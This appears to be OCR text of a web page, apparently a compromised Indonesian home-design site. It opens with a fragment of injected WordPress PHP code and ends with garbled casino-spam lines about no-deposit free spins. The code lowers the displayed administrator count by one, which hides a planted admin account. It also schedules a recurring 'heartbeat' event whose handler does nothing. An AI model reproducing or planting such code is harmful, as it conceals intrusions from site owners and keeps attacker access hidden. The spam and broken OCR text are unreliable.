
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
No-deposit 100 percent free Revolves British Get
2026 Most readily useful one hundred+ 100 percent